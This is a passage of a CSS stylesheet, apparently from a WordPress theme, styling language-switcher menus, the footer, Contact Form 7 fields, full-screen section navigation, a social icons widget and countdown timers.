 -moz-transition: color .15s ease-out, background-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out
}
.header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click>ul>li a
{
 position: relative;
 display: block;
 font-weight: 400;
 height: auto;
 line-height: 20px!important;
 margin: 0!important;
 padding: 8px 20px!important;
 cursor: pointer;
 background: none!important;
 font-size: 16px!important;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out
}
.header_bottom #lang_sel ul ul a, .header_bottom #lang_sel_click ul ul a
{
 font-size: 14px!important
}
.header_bottom #lang_sel
{
 height: auto
}
aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a
{
 font-size: 16px!important
}
.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a
{
 font-size: inherit!important
}
aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click>ul>li a
{
 color: #000!important;
 border: none!important
}
.header_bottom #lang_sel ul li li a, .header_bottom #lang_sel_click ul li ul li a
{
 color: #b5b5b5!important
}
.header_bottom #lang_sel ul li li a:hover, .header_bottom #lang_sel_click ul li ul li a:hover
{
 color: #fff!important
}
section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a
{
 color: #a2a2a2!important;
 border: none!important
}
section.side_menu #lang_sel>ul>li:hover>a, section.side_menu #lang_sel_click>ul>li:hover>a, footer #lang_sel>ul>li:hover>a, footer #lang_sel_click>ul>li:hover>a
{
 color: #fff!important;
 border: none!important
}
.footer_bottom_holder #lang_sel>ul>li:hover>a, .footer_bottom_holder #lang_sel_click>ul>li:hover>a
{
 color: #000!important;
 border: none!important
}
.footer_bottom_holder #lang_sel ul li a, .footer_bottom_holder #lang_sel_click ul li a
{
 color: #a2a2a2!important;
 border: none!important
}
.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a
{
 color: #a2a2a2!important;
 border: 0!important
}
aside .widget #lang_sel>ul>li>a:after, aside .widget #lang_sel_click>ul>li>a:after, section.side_menu #lang_sel>ul>li>a:after, section.side_menu #lang_sel_click>ul>li>a:after, footer #lang_sel>ul>li>a:after, footer #lang_sel_click>ul>li>a:after, .header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after, .header_bottom #lang_sel>ul>li>a:after, .header_bottom #lang_sel_click>ul>li>a:after
{
 font-family: 'ElegantIcons';
 font-size: 14px;
 content: '\43';
 position: absolute;
 top: 9px;
 right: 14px
}
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after
{
 top: 1px
}
.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a
{
 height: 36px!important;
 line-height: 36px!important;
 padding: 0 15px!important;
 z-index: 2500;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
aside .widget #lang_sel_list a, section.side_menu #lang_sel_list a, footer #lang_sel_list a, .header_top #lang_sel_list a, .header_bottom #lang_sel_list a
{
 display: block;
 font-size: 16px!important;
 color: #a2a2a2!important;
 height: auto;
 line-height: 36px!important;
 margin: 0!important;
 padding: 0!important;
 border: 0!important;
 cursor: pointer;
 background: none!important
}
.header_bottom #lang_sel_list a
{
 line-height: 22px!important
}
.header_top #lang_sel_list ul li, .header_top #lang_sel_list ul li a
{
 display: inline-block!important;
 width: auto!important;
 float: left!important
}
.header_top #lang_sel_list a
{
 line-height: 33px!important
}
aside .widget #lang_sel_list ul li a.lang_sel_sel, aside .widget #lang_sel_list ul li:hover>a, .header_bottom #lang_sel_list ul li a.lang_sel_sel, .header_bottom #lang_sel_list ul li:hover>a
{
 color: #000!important
}
aside .widget #lang_sel>ul>li:hover>a, aside .widget #lang_sel_click>ul>li:hover>a, .header_bottom #lang_sel ul>li:hover>a, .header_bottom #lang_sel_click>ul>li:hover a, .footer_bottom_holder #lang_sel_list ul li a.lang_sel_sel, .footer_bottom_holder #lang_sel_list ul li:hover>a
{
 color: #000!important;
 border: none!important
}
section.side_menu #lang_sel_list ul li a.lang_sel_sel, section.side_menu #lang_sel_list ul li:hover>a, footer #lang_sel_list ul li a.lang_sel_sel, footer #lang_sel_list ul li:hover>a
{
 color: #fff!important
}
.header_top #lang_sel_list ul li a.lang_sel_sel, .header_top #lang_sel_list ul li:hover>a
{
 color: #000!important
}
aside .widget #lang_sel ul ul, aside .widget #lang_sel_click ul ul, footer #lang_sel ul ul, footer #lang_sel_click ul ul, section.side_menu #lang_sel ul ul, section.side_menu #lang_sel_click ul ul, .header_bottom #lang_sel ul ul, .header_bottom #lang_sel_click ul ul
{
 width: 100%;
 height: auto;
 top: 36px;
 left: 0;
 padding: 0!important;
 margin: 0;
 border: none!important;
 z-index: 2
}
footer #lang_sel ul ul, footer #lang_sel_click ul ul, .header_bottom #lang_sel ul ul, .header_bottom #lang_sel_click ul ul aside .widget #lang_sel ul ul, aside .widget #lang_sel_click ul ul, section.side_menu #lang_sel ul ul, section.side_menu #lang_sel_click ul ul
{
 background-color: #fff
}
.header_bottom #lang_sel ul ul, .header_bottom #lang_sel_click ul ul
{
 background-color: #000
}
.header_top #lang_sel ul ul, .header_top #lang_sel_click ul ul
{
 position: absolute;
 height: auto;
 top: 36px;
 left: 0;
 border: 0;
 z-index: 1000;
 background-color: #000;
 padding: 0 0 3px!important
}
aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a, .header_bottom #lang_sel ul ul a, .header_bottom #lang_sel_click ul ul a
{
 border: none!important;
 padding: 8px 20px!important
}
.header_top #lang_sel>ul>li>ul li:first-child, .header_top #lang_sel_click>ul>li>ul li:first-child, .header_bottom #lang_sel>ul>li>ul li:first-child, .header_bottom #lang_sel_click>ul>li li:first-child
{
 margin-top: 15px
}
.header_top #lang_sel>ul>li>ul li:last-child, .header_top #lang_sel_click>ul>li>ul li:last-child, .header_bottom #lang_sel>ul>li>ul li:last-child, .header_bottom #lang_sel_click>ul>li li:last-child
{
 margin-bottom: 15px
}
aside .widget #lang_sel ul:hover ul a, aside .widget #lang_sel_click ul:hover ul a, .header_bottom #lang_sel ul:hover ul a, .header_bottom #lang_sel_click ul:hover ul a
{
 border: none!important
}
footer #lang_sel ul ul a, footer #lang_sel_click ul ul a, section.side_menu #lang_sel ul ul a, section.side_menu #lang_sel_click ul ul a
{
 color: #000!important;
 border: none!important
}
.header_top #lang_sel ul ul a, .header_top #lang_sel_click ul ul a
{
 color: #a2a2a2!important;
 border: 0!important
}
footer #lang_sel ul ul a, footer #lang_sel_click ul ul a, section.side_menu #lang_sel ul ul a, section.side_menu #lang_sel_click ul ul a
{
 padding: 8px 20px!important
}
footer #lang_sel ul ul a span, footer #lang_sel_click ul ul a span, section.side_menu #lang_sel ul ul a span, section.side_menu #lang_sel_click ul ul a span
{
 color: #a2a2a2!important;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 transition: color .15s ease-out
}
aside .widget #lang_sel ul ul a:hover, aside .widget #lang_sel_click ul ul a:hover, .footer_bottom_holder #lang_sel ul ul a:hover span, .footer_bottom_holder #lang_sel_click ul ul a:hover span, .footer_bottom_holder #lang_sel ul ul a:hover, .footer_bottom_holder #lang_sel_click ul ul a:hover
{
 color: #000!important
}
footer #lang_sel ul ul a:hover, footer #lang_sel_click ul ul a:hover, section.side_menu #lang_sel ul ul a:hover, section.side_menu #lang_sel_click ul ul a:hover, footer #lang_sel ul ul a:hover span, footer #lang_sel_click ul ul a:hover span, section.side_menu #lang_sel ul ul a:hover span, section.side_menu #lang_sel_click ul ul a:hover span
{
 color: #000!important
}
.header_top #lang_sel>ul>li:hover>a, .header_top #lang_sel_click>ul>li:hover>a
{
 color: #000!important
}
.header_top #lang_sel ul ul a:hover, .header_top #lang_sel_click ul ul a:hover
{
 color: #fff!important
}
#lang_sel ul ul a img, #lang_sel_click ul ul a img
{
 margin-right: 6px!important
}
footer #lang_sel ul ul a span, footer #lang_sel_click ul ul a span
{
 line-height: normal!important
}
footer
{
 display: block;
 width: 100%;
 margin: 0 auto;
 z-index: 100;
 position: relative;
 box-sizing: border-box;
 -moz-box-sizing: border-box
}
footer.footer_overlapped
{
 z-index: 99
}
footer.uncover
{
 position: fixed;
 bottom: 0;
 left: 0;
 z-index: 99;
 -webkit-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -moz-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -o-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -ms-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1)
}
footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, footer.uncover .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, footer.uncover .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz
{
 transform: none
}
.boxed footer
{
 width: 100%!important;
 box-sizing: border-box;
 -moz-box-sizing: border-box
}
footer.disable_footer
{
 display: none
}
.right_side_menu_opened footer.uncover
{
 left: -270px
}
footer .footer_inner
{
 position: relative
}
footer .container
{
 background-color: inherit
}
footer .container_inner
{
 position: relative
}
footer .container_inner>.widget
{
 text-align: center
}
footer .widget
{
 margin-bottom: 20px
}
footer a
{
 text-decoration: none
}
.footer_top_border_holder, .footer_bottom_border_holder
{
 position: relative;
 display: block;
 width: 100%
}
.footer_top_border_holder.in_grid, .footer_bottom_border_holder.in_grid
{
 width: 1100px;
 margin: 0 auto
}
.footer_top_holder
{
 display: block;
 background-color: #393939;
 position: relative;
 background-position: center center;
 background-size: cover
}
.footer_ingrid_border_holder_outer
{
 background-color: #393939
}
.footer_top:not(.footer_top_full) .container_inner
{
 padding: 25px 0 10px
}
.footer_top.footer_top_full
{
 padding: 82px 25px 76px
}
.footer_top .widget h4
{
 color: #fff;
 margin: 0 0 15px;
 font-family: 'Roboto', sans-serif;
 font-weight: 400
}
.footer_top ul
{
 list-style: none
}
.footer_top a, .footer_top p, .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span
{
 color: #e3e3e3;
 word-wrap: break-word
}
.footer_top a:hover
{
 color: #bd1e2c
}
.footer_top a img
{
 vertical-align: middle
}
footer.footer_border_columns .footer_top .qode_column
{
 border-left: 1px solid #444;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
footer.footer_border_columns .qode_column:first-child
{
 border: 0
}
footer.footer_border_columns .qode_column>.column_inner
{
 padding: 0 30px
}
footer.footer_border_columns .qode_column:first-child>.column_inner
{
 padding-left: 0
}
footer.footer_border_columns .qode_column:last-child>.column_inner
{
 padding-right: 0
}
footer .widget .tagcloud a
{
 color: #e3e3e3
}
footer .widget .tagcloud a:after
{
 border-bottom: 1px solid #e3e3e3
}
.footer_top .widget.widget_rss li a.rsswidget, .footer_top #wp-calendar caption
{
 color: #8d8d8d
}
.footer_top .widget_recent_entries>ul>li, .footer_top .widget_recent_comments>ul>li, .footer_top .widget_meta>ul>li, .footer_top .widget_nav_menu ul li, .footer_top .widget_pages ul li
{
 padding: 0;
 position: relative
}
.footer_top .widget_nav_menu ul li ul, .footer_top .widget_pages ul li ul
{
 padding: 0 0 0 10px
}
.footer_top .widget_recent_entries>ul>li>a, .footer_top .widget_pages>ul>li>a, .footer_top .widget_meta>ul>li>a, .footer_top .widget_nav_menu ul li a, .footer_top .widget_recent_comments>ul>li>a, .footer_top .widget_recent_entries>ul>li>span
{
 display: inline-block
}
.footer_bottom_holder
{
 display: table;
 width: 100%;
 background-color: #f6f6f6;
 vertical-align: middle;
 text-align: center;
 height: 65px;
 box-sizing: border-box
}
.footer_bottom_holder_inner
{
 display: table-cell;
 width: 100%;
 height: 100%;
 vertical-align: middle
}
.footer_bottom_holder .column_inner
{
 text-align: center;
 vertical-align: middle
}
.footer_bottom_holder .three_columns .column1 .column_inner
{
 text-align: left
}
.footer_bottom_holder .three_columns .column2 .column_inner
{
 text-align: center
}
.footer_bottom_holder .three_columns .column3 .column_inner
{
 text-align: right
}
.footer_bottom_holder .two_columns_50_50 .column1 .column_inner
{
 text-align: left
}
.footer_bottom_holder .two_columns_50_50 .column2 .column_inner
{
 text-align: right
}
.footer_bottom_border_bottom_holder
{
 clear: both
}
.footer_bottom_holder p, .footer_bottom_holder span, .footer_bottom_holder ul li a
{
 margin: 0;
 color: #393939
}
footer .widget_calendar table thead tr, footer .widget_calendar table tbody tr, footer #wp-calendar tbody td
{
 border-color: #a2a2a2
}
.footer_bottom_holder ul
{
 list-style: none
}
.footer_bottom_holder ul .sub-menu
{
 display: none
}
.footer_bottom_holder ul li
{
 display: inline-block;
 margin-right: 15px
}
.footer_bottom_holder ul li:last-child
{
 margin-right: 0
}
.q_font_elegant_icon
{
 font-family: 'ElegantIcons'!important
}
.q_icon_shortcode .fa
{
 font-family: 'fontawesome'!important
}
.qode_instagram_feed li
{
 float: left;
 padding: 0 5px;
 margin-bottom: 10px;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.qode_instagram_feed li img
{
 display: block
}
.qode_instagram_feed.col_9 li
{
 width: 11.11111111111111%
}
.qode_instagram_feed.col_6 li
{
 width: 16.66666666666667%
}
.qode_instagram_feed.col_4 li
{
 width: 25%
}
.qode_instagram_feed.col_3 li
{
 width: 33.33%
}
.qode_instagram_feed.col_2 li
{
 width: 50%
}
footer .q_icon_list
{
 padding-top: 4px;
 box-sizing: border-box
}
footer .q_icon_list_text
{
 border-bottom: 1px solid #35363d;
 padding-bottom: 4px;
 box-sizing: border-box;
 padding-right: 10px;
 padding-left: 28px
}
.wpcf7 { font-family: 'Calibri'; }
input.wpcf7-form-control[type=text]
{
 -webkit-appearance: none!important;
 -moz-appearance: none!important;
 border-radius: 0!important
}
input.wpcf7-form-control[type=email]
{
 -webkit-appearance: none!important;
 -moz-appearance: none!important;
 border-radius: 0!important
}
textarea.wpcf7-form-control
{
 -webkit-appearance: none!important;
 -moz-appearance: none!important;
 border-radius: 0!important
}
input.wpcf7-form-control.wpcf7-text, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-date, textarea.wpcf7-form-control.wpcf7-textarea, select.wpcf7-form-control.wpcf7-select
{
 width: 100%
}
input.wpcf7-form-control.wpcf7-text, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-date, textarea.wpcf7-form-control.wpcf7-textarea, select.wpcf7-form-control.wpcf7-select, input.wpcf7-form-control.wpcf7-quiz
{
 padding: 10px 17px;
 border: 1px solid #cecece;
 outline: 0;
 resize: none;
 font-family: inherit;
 line-height: 18px;
 background-color: #fafafa;
 color: #000000;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
span.wpcf7-not-valid-tip
{
 font-size: 14px;
 text-align: left;
 position: relative
}
textarea.wpcf7-form-control.wpcf7-textarea
{
 padding: 15px 17px;
 overflow: hidden;
 vertical-align: middle
}
input.wpcf7-form-control.wpcf7-text:focus, input.wpcf7-form-control.wpcf7-number:focus, input.wpcf7-form-control.wpcf7-date:focus, textarea.wpcf7-form-control.wpcf7-textarea:focus, select.wpcf7-form-control.wpcf7-select:focus, input.wpcf7-form-control.wpcf7-quiz:focus
{
 color: #7f8385;
 border-color: #f5245f
}
input.wpcf7-form-control.wpcf7-quiz
{
 margin-left: 15px
}
span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"], span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio input[type="radio"]
{
 position: relative;
 top: 2px
}
span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"]
{
 margin-left: 5px
}
input.wpcf7-form-control.wpcf7-range
{
 width: 100%
}
div.wpcf7-response-output
{
 position: relative;
 padding: 17px 30px 17px 55px;
 color: #fff;
 text-transform: uppercase;
 font-weight: 500;
 margin-left: 0;
 margin-right: 0;
 font-weight: 500;
 font-size: 15px;
 text-transform: uppercase;
 letter-spacing: 1px;
 border: 0
}
div.wpcf7-response-output:before
{
 font-family: 'FontAwesome', sans-serif;
 width: 20px;
 height: 20px;
 display: inline-block;
 color: #fff;
 position: absolute;
 left: 25px
}
div.wpcf7-response-output.wpcf7-mail-sent-ok
{
 background-color: #a8ba53
}
div.wpcf7-response-output.wpcf7-mail-sent-ok:before
{
 content: "\f087"
}
div.wpcf7-response-output.wpcf7-validation-errors
{
 background-color: #e44141
}
div.wpcf7-response-output.wpcf7-validation-errors:before
{
 content: "\f12a"
}
div.wpcf7 img.ajax-loader
{
 margin-left: -20px;
 display: none
}
.wpcf7 .two_columns_66_33 .column_inner, .wpcf7 .two_columns_75_25 .column_inner
{
 padding: 0 10px 0 0
}
.two_columns_form_without_space, .three_columns_form_without_space
{
 display: table;
 width: 100%
}
.two_columns_form_without_space .column_left, .three_columns_form_without_space .column_left
{
 display: table-cell;
 vertical-align: middle
}
.three_columns_form_without_space .column_center
{
 display: table-cell;
 vertical-align: middle
}
.two_columns_form_without_space .column_right, .three_columns_form_without_space .column_right
{
 display: table-cell;
 width: 1%;
 text-align: left;
 vertical-align: middle
}
.two_columns_form_with_space, .three_columns_form_with_space
{
 display: table;
 width: 100%
}
.two_columns_form_with_space .column_left, .three_columns_form_with_space .column_left
{
 display: table-cell;
 vertical-align: top;
 padding-right: 5px
}
.three_columns_form_with_space .column_center
{
 display: table-cell;
 vertical-align: top;
 padding-right: 5px;
 padding-left: 5px
}
.two_columns_form_with_space .column_right, .three_columns_form_with_space .column_right
{
 display: table-cell;
 width: 1%;
 vertical-align: top;
 padding-left: 5px
}
.two_columns_form_without_space .column_25, .three_columns_form_without_space .column_25, .two_columns_form_with_space .column_25, .three_columns_form_with_space .column_25
{
 width: 25%
}
.two_columns_form_without_space .column_33, .three_columns_form_without_space .column_33, .two_columns_form_with_space .column_33, .three_columns_form_with_space .column_33
{
 width: 33.33%
}
.two_columns_form_without_space .column_50, .three_columns_form_without_space .column_50, .two_columns_form_with_space .column_50, .three_columns_form_with_space .column_50
{
 width: 50%
}
.two_columns_form_without_space .column_66, .three_columns_form_without_space .column_66, .two_columns_form_with_space .column_66, .three_columns_form_with_space .column_66
{
 width: 66.66%
}
.two_columns_form_without_space .column_75, .three_columns_form_without_space .column_75, .two_columns_form_with_space .column_75, .three_columns_form_with_space .column_75
{
 width: 75%
}
.full_screen_holder
{
 position: relative;
 display: block;
 z-index: 100
}
.full_screen_inner
{
 height: 100%;
 position: relative;
 -ms-touch-action: none;
 touch-action: none;
 visibility: hidden
}
.fp-section
{
 position: relative;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 margin: 0!important
}
.fp-slide
{
 float: left
}
.fp-slide, .fp-slidesContainer
{
 height: 100%;
 display: block
}
.fp-slides
{
 z-index: 1;
 height: 100%;
 overflow: hidden;
 position: relative;
 -webkit-transition: all .3s ease-out;
 transition: all .3s ease-out
}
.fp-section.fp-table, .fp-slide.fp-table
{
 display: table;
 width: 100%
}
.fp-tableCell
{
 display: table-cell;
 vertical-align: middle;
 width: 100%;
 height: 100%
}
.fp-slidesContainer
{
 float: left;
 position: relative
}
.fp-controlArrow
{
 position: absolute;
 z-index: 4;
 top: 50%;
 cursor: pointer;
 width: 0;
 height: 0;
 border-style: solid;
 margin-top: -28px
}
.content.content_top_margin .fp-controlArrow
{
 margin-top: -78px
}
.fp-controlArrow.fp-prev
{
 left: 15px;
 width: 0;
 border-width: 28.5px 24px 28.5px 0;
 border-color: transparent #fff transparent transparent
}
.fp-controlArrow.fp-next
{
 right: 15px;
 border-width: 28.5px 0 28.5px 24px;
 border-color: transparent transparent transparent #fff
}
.fp-scrollable
{
 overflow: scroll
}
.fp-easing
{
 -webkit-transition: all .7s ease-out;
 transition: all .7s ease-out
}
.vertical_menu_enabled .full_screen_holder
{
 padding-left: 290px
}
.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder
{
 padding-left: 350px
}
.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder
{
 padding-left: 400px
}
.boxed.vertical_menu_enabled .full_screen_holder
{
 padding-left: 0
}
@media only screen and (max-width:1000px) {
.vertical_menu_enabled .full_screen_holder, .vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder, .vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder
{
 padding-left: 0!important;
 padding-right: 0!important
}
}
.full_screen_navigation_holder
{
 position: fixed;
 left: 0;
 bottom: 45px;
 width: 100%;
 display: block;
 text-align: center;
 z-index: 10000;
 visibility: hidden
}
.full_screen_navigation_inner
{
 position: relative;
 display: inline-block;
 vertical-align: middle
}
.full_screen_navigation_inner a
{
 display: inline-block;
 vertical-align: middle;
 color: #efe0c6;
 font-size: 50px;
 line-height: 1em;
 -webkit-transition: opacity .15s ease-out, color .3s ease-in-out, background-color .3s ease-in-out;
 -moz-transition: opacity .15s ease-out, color .3s ease-in-out, background-color .3s ease-in-out;
 -ms-transition: opacity .15s ease-out, color .3s ease-in-out, background-color .3s ease-in-out;
 -o-transition: opacity .15s ease-out, color .3s ease-in-out, background-color .3s ease-in-out;
 transition: opacity .15s ease-out, color .3s ease-in-out, background-color .3s ease-in-out
}
.full_screen_navigation_inner a:hover
{
 color: #eac786
}
.full_screen_navigation_inner span
{
 font-size: inherit;
 color: inherit;
 line-height: inherit
}
.full_screen_preloader
{
 position: absolute;
 height: 1200px;
 width: 100%;
 display: block;
 background-color: #1c1c1c;
 z-index: 10001
}
.full_screen_preloader .ajax_loader
{
 display: block!important
}
.full_screen_sections_video
{
 position: absolute;
 left: 0;
 bottom: 0;
 top: 0;
 right: 0;
 width: 100%;
 height: 100%;
 z-index: 10;
 background-size: 100% 100%;
 background-color: #000;
 background-position: center center;
 background-size: contain;
 object-fit: cover
}
@media only screen and (min-width:1000px) {
.vertical_menu_enabled.vertical_menu_width_290 .full_screen_navigation_inner
{
 margin-left: 290px
}
.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right .full_screen_navigation_inner
{
 margin-left: 0;
 margin-right: 290px
}
.vertical_menu_enabled.vertical_menu_width_350 .full_screen_navigation_inner
{
 margin-left: 350px
}
.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right .full_screen_navigation_inner
{
 margin-left: 0;
 margin-right: 350px
}
.vertical_menu_enabled.vertical_menu_width_400 .full_screen_navigation_inner
{
 margin-left: 400px
}
.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right .full_screen_navigation_inner
{
 margin-left: 0;
 margin-right: 400px
}
.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_hidden .full_screen_navigation_inner, .vertical_menu_enabled.vertical_menu_width_350.vertical_menu_hidden .full_screen_navigation_inner, .vertical_menu_enabled.vertical_menu_width_400.vertical_menu_hidden .full_screen_navigation_inner
{
 margin-left: 40px
}
.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner, .vertical_menu_enabled.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner, .vertical_menu_enabled.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner
{
 margin-left: 0;
 margin-right: 40px
}
}
#fp-nav
{
 position: fixed;
 z-index: 1000;
 margin-top: -32px;
 top: 50%;
 opacity: 1
}
#fp-nav.right
{
 right: 40px
}
#fp-nav.left
{
 left: 40px
}
#fp-nav ul
{
 margin: 0;
 padding: 0
}
#fp-nav li
{
 display: block;
 margin: 13px 7px;
 width: 8px;
 height: 8px;
 position: relative
}
#fp-nav li a
{
 display: block;
 position: relative;
 z-index: 1;
 width: 100%;
 height: 100%;
 cursor: pointer;
 text-decoration: none
}
#fp-nav li .active span
{
 background-color: #000
}
#fp-nav.light li .active span
{
 background-color: #fff
}
#fp-nav.dark li .active span
{
 background-color: #000
}
#fp-nav span
{
 top: 0;
 left: 0;
 width: 8px;
 height: 8px;
 border: 1px solid #000;
 background-color: rgba(0,0,0,0);
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%;
 position: absolute;
 z-index: 1
}
#fp-nav.light span
{
 border-color: #fff
}
#fp-nav.dark span
{
 border-color: #000
}
#social_icons_widget
{
 position: fixed;
 display: block;
 right: 20px;
 top: 20%;
 width: 40px;
 z-index: 9999
}
#social_icons_widget .social_icons_widget_inner
{
 position: relative;
 display: block
}
#social_icons_widget .q_social_icon_holder
{
 opacity: 0;
 -webkit-transition: opacity .7s ease-out;
 -moz-transition: opacity .7s ease-out;
 -o-transition: opacity .7s ease-out;
 transition: opacity .7s ease-out;
 margin: 0 0 4px 0!important
}
#social_icons_widget.loaded .q_social_icon_holder
{
 opacity: 1
}
#social_icons_widget .q_icon_shade.circle, #social_icons_widget .q_icon_shade.square
{
 background-color: #fff
}
#social_icons_widget .q_icon_shade.circle:hover, #social_icons_widget .q_icon_shade.square:hover
{
 background-color: #f5245f
}
#social_icons_widget .q_social_icon_holder:nth-child(2)
{
 -webkit-transition-delay: .1s;
 -moz-transition-delay: .1s;
 -o-transition-delay: .1s;
 transition-delay: .1s
}
#social_icons_widget .q_social_icon_holder:nth-child(3)
{
 -webkit-transition-delay: .3s;
 -moz-transition-delay: .3s;
 -o-transition-delay: .3s;
 transition-delay: .3s
}
#social_icons_widget .q_social_icon_holder:nth-child(4)
{
 -webkit-transition-delay: .5s;
 -moz-transition-delay: .5s;
 -o-transition-delay: .5s;
 transition-delay: .5s
}
#social_icons_widget .q_social_icon_holder:nth-child(5)
{
 -webkit-transition-delay: .7s;
 -moz-transition-delay: .7s;
 -o-transition-delay: .7s;
 transition-delay: .7s
}
#social_icons_widget .q_social_icon_holder:nth-child(6)
{
 -webkit-transition-delay: .9s;
 -moz-transition-delay: .9s;
 -o-transition-delay: .9s;
 transition-delay: .9s
}
#social_icons_widget .q_social_icon_holder:nth-child(7)
{
 -webkit-transition-delay: 1.1s;
 -moz-transition-delay: 1.1s;
 -o-transition-delay: 1.1s;
 transition-delay: 1.1s
}
#social_icons_widget .q_social_icon_holder:nth-child(8)
{
 -webkit-transition-delay: 1.3s;
 -moz-transition-delay: 1.3s;
 -o-transition-delay: 1.3s;
 transition-delay: 1.3s
}
#social_icons_widget .q_social_icon_holder:nth-child(9)
{
 -webkit-transition-delay: 1.5s;
 -moz-transition-delay: 1.5s;
 -o-transition-delay: 1.5s;
 transition-delay: 1.5s
}
#social_icons_widget .q_social_icon_holder:nth-child(10)
{
 -webkit-transition-delay: 1.7s;
 -moz-transition-delay: 1.7s;
 -o-transition-delay: 1.7s;
 transition-delay: 1.7s
}
.wpb_flickr_widget .flickr_badge_image img
{
 height: auto
}
.wpb_flickr_widget.two .flickr_badge_image
{
 width: 47.5%;
 margin: 0 5% 5% 0;
 height: auto
}
.wpb_flickr_widget.three .flickr_badge_image
{
 width: 30.6%;
 margin: 0 4.1% 4.1% 0;
 height: auto
}
.wpb_flickr_widget.four .flickr_badge_image
{
 width: 22.5%;
 margin: 0 3.33333333333% 3.33333333333% 0;
 height: auto
}
.wpb_flickr_widget.two .flickr_badge_image:nth-child(2n+1), .wpb_flickr_widget.three .flickr_badge_image:nth-child(3n+1), .wpb_flickr_widget.four .flickr_badge_image:nth-child(4n+1)
{
 margin: 0
}
.countdown-rtl
{
 direction: rtl
}
.countdown-row
{
 clear: both;
 width: 100%;
 padding: 0 2px;
 text-align: center
}
.countdown-show1 .countdown-section
{
 width: 98%
}
.countdown-show2 .countdown-section
{
 width: 48%
}
.countdown-show3 .countdown-section
{
 width: 32.5%
}
.countdown-show4 .countdown-section
{
 width: 24.5%
}
.countdown-show5 .countdown-section
{
 width: 19.5%
}
.countdown-show6 .countdown-section
{
 width: 16.25%
}
.countdown-show7 .countdown-section
{
 width: 14%
}
.countdown
{
 font-weight: 700
}
.countdown-section
{
 display: inline-block;
 vertical-align: middle;
 text-align: center;
 font-weight: inherit
}
.countdown-amount
{
 display: block;
 position: relative;
 font-size: 60px;
 line-height: 60px;
 margin-bottom: 20px;
 color: inherit
}
.countdown_separator
{
 display: none;
 width: 39px;
 height: 2px;
 background-color: #818181;
 margin: 25px 0;
 opacity: .3
}
.countdown.show_separator .countdown_separator
{
 display: inline-block
}
.countdown.show_separator .countdown-amount
{
 margin: 0
}
.countdown-period
{
 display: block;
 font-size: 15px;
 letter-spacing: 1px;
 text-transform: uppercase;
 color: inherit
}
.countdown-descr
{
 display: block;
 width: 100%
}
@media only screen and (max-width:1000px) {
.countdown-amount
{
 font-size: 50px!important;
 line-height: 50px!important
}
.countdown-period
{
 font-size: 15px!important
}
.countdown_separator
{
 width: 30px
}
}
@media only screen and (max-width:600px) {
.countdown-amount
{
 font-size: 40px!important;
 line-height: 40px!important;
 margin-bottom: 15px
}
.countdown-period
{
 font-size: 12px!important
}
.countdown_separator
{
 width: 20px;
 margin: 25px 0 20px 0
}
}
@media only screen and (max-width:600px) {
